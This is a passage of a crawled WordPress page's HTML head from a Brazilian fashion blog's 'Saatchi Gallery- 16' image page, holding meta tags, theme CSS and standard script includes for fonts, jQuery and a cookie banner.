

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modadepartamento.com.br/saatchi-gallery/saatchi-gallery-16/
body_size: 20127
content:
<!DOCTYPE html><html lang="pt-BR" prefix="og: https://ogp.me/ns#"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script>WebFontConfig={google:{families:["Nunito Sans:200,300,regular,500,600,700,800,900,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic","Marcellus:regular&display=swap"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://modadepartamento.com.br/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://modadepartamento.com.br/wp-content/litespeed/css/ff9b8e14850af4c992939ed853209ef5.css?ver=4914f" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Saatchi Gallery- 16 | Moda de Departamento</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://modadepartamento.com.br/saatchi-gallery/saatchi-gallery-16/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Saatchi Gallery- 16 | Moda de Departamento" /><meta property="og:description" content="Saatchi Gallery- 16 2" /><meta property="og:url" content="https://modadepartamento.com.br/saatchi-gallery/saatchi-gallery-16/" /><meta property="og:site_name" content="Moda de Departamento" /><meta property="article:publisher" content="https://www.facebook.com/ModadeDepartamento/" /><meta property="og:updated_time" content="2015-06-28T23:59:08-03:00" /><meta property="og:image" content="https://modadepartamento.com.br/wp-content/uploads/2015/06/Saatchi-Gallery-16.png" /><meta property="og:image:secure_url" content="https://modadepartamento.com.br/wp-content/uploads/2015/06/Saatchi-Gallery-16.png" /><meta property="og:image:width" content="660" /><meta property="og:image:height" content="500" /><meta property="og:image:alt" content="Saatchi Gallery- 16" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Saatchi Gallery- 16 | Moda de Departamento" /><meta name="twitter:description" content="Saatchi Gallery- 16 4" /><meta name="twitter:site" content="@MDepartamento" /><meta name="twitter:creator" content="@MDepartamento" /><meta name="twitter:image" content="https://modadepartamento.com.br/wp-content/uploads/2015/06/Saatchi-Gallery-16.png" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='//www.google-analytics.com' /><link rel="alternate" type="application/rss+xml" title="Feed para Moda de Departamento &raquo;" href="https://modadepartamento.com.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Moda de Departamento &raquo;" href="https://modadepartamento.com.br/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Moda de Departamento &raquo; Saatchi Gallery- 16" href="https://modadepartamento.com.br/saatchi-gallery/saatchi-gallery-16/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://modadepartamento.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodadepartamento.com.br%2Fsaatchi-gallery%2Fsaatchi-gallery-16%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://modadepartamento.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodadepartamento.com.br%2Fsaatchi-gallery%2Fsaatchi-gallery-16%2F&#038;format=xml" /><link rel="alternate" type="application/rss+xml" title="Feed de Moda de Departamento &raquo; Story" href="https://modadepartamento.com.br/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='blossom-fashion-style-inline-css' type='text/css'>.content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(237, 84, 133, 0.8);
    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Nunito Sans;
        font-size   : 18px;        
    }

     .main-navigation ul{
        font-family : Nunito Sans;
    }

    .header-two .site-title, .site-title, .site-header.header-three .site-title{
        font-size   : 59px;
        font-family : Marcellus;
        font-weight : 400;
        font-style  : normal;
    }
    
    /*Color Scheme*/
    a,
    .site-header .social-networks li a:hover,
    .site-title a:hover,
	.shop-section .shop-slider .item h3 a:hover,
	#primary .post .entry-footer .social-networks li a:hover,
	.widget ul li a:hover,
	.widget_bttk_author_bio .author-bio-socicons ul li a:hover,
	.widget_bttk_popular_post ul li .entry-header .entry-title a:hover,
	.widget_bttk_pro_recent_post ul li .entry-header .entry-title a:hover,
	.widget_bttk_popular_post ul li .entry-header .entry-meta a:hover,
	.widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:hover,
	.bottom-shop-section .bottom-shop-slider .item .product-category a:hover,
	.bottom-shop-section .bottom-shop-slider .item h3 a:hover,
	.instagram-section .header .title a:hover,
	.site-footer .widget ul li a:hover,
	.site-footer .widget_bttk_popular_post ul li .entry-header .entry-title a:hover,
	.site-footer .widget_bttk_pro_recent_post ul li .entry-header .entry-title a:hover,
	.single .single-header .site-title:hover,
	.single .single-header .right .social-share .social-networks li a:hover,
	.comments-area .comment-body .fn a:hover,
	.comments-area .comment-body .comment-metadata a:hover,
	.page-template-contact .contact-details .contact-info-holder .col .icon-holder,
	.page-template-contact .contact-details .contact-info-holder .col .text-holder h3 a:hover,
	.page-template-contact .contact-details .contact-info-holder .col .social-networks li a:hover,
    #secondary .widget_bttk_description_widget .social-profile li a:hover,
    #secondary .widget_bttk_contact_social_links .social-networks li a:hover,
    .site-footer .widget_bttk_contact_social_links .social-networks li a:hover,
    .site-footer .widget_bttk_description_widget .social-profile li a:hover,
    .portfolio-sorting .button:hover,
    .portfolio-sorting .button.is-checked,
    .portfolio-item .portfolio-cat a:hover,
    .entry-header .portfolio-cat a:hover,
    .single-blossom-portfolio .post-navigation .nav-previous a:hover,
    .single-blossom-portfolio .post-navigation .nav-next a:hover,
    #primary .post .entry-header .entry-title a:hover, 
    .banner .text-holder .title a:hover,
    #primary .post .entry-header .entry-meta a:hover,
    .widget_bttk_posts_category_slider_widget .carousel-title .title a:hover,
    .error-holder .recent-posts .post .entry-header .cat-links a:hover,
    .error-holder .recent-posts .post .entry-header .entry-title a:hover, 
    .woocommerce-cart #primary .page .entry-content table.shop_table td.product-name a:hover, 
    .search #primary .search-post .entry-header .entry-title a:hover,
    .entry-content a:hover,
    .entry-summary a:hover,
    .page-content a:hover,
    .comment-content a:hover,
    .widget .textwidget a:hover{
		color: #ed5485;
	}

	.site-header .tools .cart .number,
	.shop-section .header .title:after,
	.header-two .header-t,
	.header-six .header-t,
	.header-eight .header-t,
	.shop-section .shop-slider .item .product-image .btn-add-to-cart:hover,
	.widget .widget-title:before,
	.widget .widget-title:after,
	.widget_calendar caption,
	.widget_bttk_popular_post .style-two li:after,
	.widget_bttk_popular_post .style-three li:after,
	.widget_bttk_pro_recent_post .style-two li:after,
	.widget_bttk_pro_recent_post .style-three li:after,
	.instagram-section .header .title:before,
	.instagram-section .header .title:after,
	#primary .post .entry-content .pull-left:after,
	#primary .page .entry-content .pull-left:after,
	#primary .post .entry-content .pull-right:after,
	#primary .page .entry-content .pull-right:after,
	.page-template-contact .contact-details .contact-info-holder h2:after,
    .widget_bttk_image_text_widget ul li .btn-readmore:hover,
    #secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore:hover,
    #secondary .widget_blossomtheme_companion_cta_widget .btn-cta:hover,
    #secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:hover,
    .banner .text-holder .cat-links a:hover,
    #primary .post .entry-header .cat-links a:hover, 
    .widget_bttk_popular_post .style-two li .entry-header .cat-links a:hover, 
    .widget_bttk_pro_recent_post .style-two li .entry-header .cat-links a:hover, 
    .widget_bttk_popular_post .style-three li .entry-header .cat-links a:hover, 
    .widget_bttk_pro_recent_post .style-three li .entry-header .cat-links a:hover, 
    .widget_bttk_posts_category_slider_widget .carousel-title .cat-links a:hover, 
    .portfolio-item .portfolio-cat a:hover, .entry-header .portfolio-cat a:hover,
    .featured-section .img-holder:hover .text-holder,
    #primary .post .btn-readmore:hover, 
    .widget_bttk_author_bio .text-holder .readmore:hover,
    .widget_tag_cloud .tagcloud a:hover,
    .widget_bttk_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"]:hover,
    .error-holder .text-holder .btn-home:hover, 
    .error-holder .recent-posts .post .entry-header .cat-links a:hover, 
    .single-post-layout-two .post-header-holder .entry-header .cat-links a:hover, 
    .single #primary .post .entry-footer .tags a:hover, 
    #primary .page .entry-footer .tags a:hover, 
    .woocommerce .woocommerce-message .button:hover, 
    .woocommerce div.product .entry-summary .variations_form .single_variation_wrap .button:hover, 
    .woocommerce-checkout .woocommerce form.woocommerce-form-login input.button:hover, 
    .woocommerce-checkout .woocommerce form.checkout_coupon input.button:hover, 
    .woocommerce form.lost_reset_password input.button:hover, 
    .woocommerce .return-to-shop .button:hover, 
    .woocommerce #payment #place_order:hover{
		background: #ed5485;
	}
    
    .banner .text-holder .cat-links a,
	#primary .post .entry-header .cat-links a,
	.widget_bttk_popular_post .style-two li .entry-header .cat-links a,
	.widget_bttk_pro_recent_post .style-two li .entry-header .cat-links a,
	.widget_bttk_popular_post .style-three li .entry-header .cat-links a,
	.widget_bttk_pro_recent_post .style-three li .entry-header .cat-links a,
	.page-header span,
	.page-template-contact .top-section .section-header span,
    .portfolio-item .portfolio-cat a,
    .entry-header .portfolio-cat a{
		border-bottom-color: #ed5485;
	}

	.banner .text-holder .title a,
	.header-four .main-navigation ul li a,
	.header-four .main-navigation ul ul li a,
	#primary .post .entry-header .entry-title a,
    .portfolio-item .portfolio-img-title a{
		background-image: linear-gradient(180deg, transparent 96%, #ed5485 0);
	}

    @media screen and (max-width: 1024px) {
        .main-navigation ul li a {
            background-image: linear-gradient(180deg, transparent 93%, #ed5485 0);
        }
    }

	.widget_bttk_social_links ul li a:hover{
		border-color: #ed5485;
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover{
		background: #ed5485;
		border-color: #ed5485;
	}

	#primary .post .btn-readmore:hover{
		background: #ed5485;
	}

    .banner .text-holder .cat-links a,
    #primary .post .entry-header .cat-links a,
    .widget_bttk_popular_post .style-two li .entry-header .cat-links a,
    .widget_bttk_pro_recent_post .style-two li .entry-header .cat-links a,
    .widget_bttk_popular_post .style-three li .entry-header .cat-links a,
    .widget_bttk_pro_recent_post .style-three li .entry-header .cat-links a,
    .page-header span,
    .page-template-contact .top-section .section-header span,
    .widget_bttk_posts_category_slider_widget .carousel-title .cat-links a,
    .portfolio-item .portfolio-cat a,
    .entry-header .portfolio-cat a, 
    .error-holder .recent-posts .post .entry-header .cat-links a, 
    .widget:not(.widget_bttk_author_bio) .widget-title:after, 
    .widget.widget_bttk_author_bio .widget-title::before,
    .widget.widget_bttk_author_bio .widget-title:after {
        background-color: rgba(237, 84, 133, 0.3);
    }

    .single-post-layout-two .post-header-holder .entry-header .cat-links a,
    .single #primary .post .entry-footer .tags a, 
    #primary .page .entry-footer .tags a, 
    .widget_calendar table tbody td a {
        background: rgba(237, 84, 133, 0.3);
    }

	@media only screen and (min-width: 1025px){
		.main-navigation ul li:after{
			background: #ed5485;
		}
	}
    
    /*Typography*/
	.banner .text-holder .title,
	.top-section .newsletter .blossomthemes-email-newsletter-wrapper .text-holder h3,
	.shop-section .header .title,
	#primary .post .entry-header .entry-title,
	#primary .post .post-shope-holder .header .title,
	.widget_bttk_author_bio .title-holder,
	.widget_bttk_popular_post ul li .entry-header .entry-title,
	.widget_bttk_pro_recent_post ul li .entry-header .entry-title,
	.widget-area .widget_blossomthemes_email_newsletter_widget .text-holder h3,
	.bottom-shop-section .bottom-shop-slider .item h3,
	.page-title,
	#primary .post .entry-content blockquote,
	#primary .page .entry-content blockquote,
	#primary .post .entry-content .dropcap,
	#primary .page .entry-content .dropcap,
	#primary .post .entry-content .pull-left,
	#primary .page .entry-content .pull-left,
	#primary .post .entry-content .pull-right,
	#primary .page .entry-content .pull-right,
	.author-section .text-holder .title,
	.single .newsletter .blossomthemes-email-newsletter-wrapper .text-holder h3,
	.related-posts .title, .popular-posts .title,
	.comments-area .comments-title,
	.comments-area .comment-reply-title,
	.single .single-header .title-holder .post-title,
    .portfolio-text-holder .portfolio-img-title,
    .portfolio-holder .entry-header .entry-title,
    .related-portfolio-title,
    .archive #primary .post .entry-header .entry-title, 
    .search #primary .search-post .entry-header .entry-title, 
    .archive #primary .post-count, 
    .search #primary .post-count,
    .search .top-section .search-form input[type="search"],
    .header-two .form-holder .search-form input[type="search"],
    .archive.author .top-section .text-holder .author-title,
    .widget_bttk_posts_category_slider_widget .carousel-title .title, 
    .error-holder .text-holder h2,
    .error-holder .recent-posts .post .entry-header .entry-title,
    .error-holder .recent-posts .title{
		font-family: Marcellus;
	}
/*# sourceURL=blossom-fashion-style-inline-css */</style><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */</style> <script type="text/javascript" src="https://modadepartamento.com.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://modadepartamento.com.br/wp-content/litespeed/js/38da3724791898ec4bd3a694a26b8534.js?ver=b8534" id="jquery-migrate-js"></script> <script type="text/javascript" id="cookie-law-info-js-extra">/*  */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_c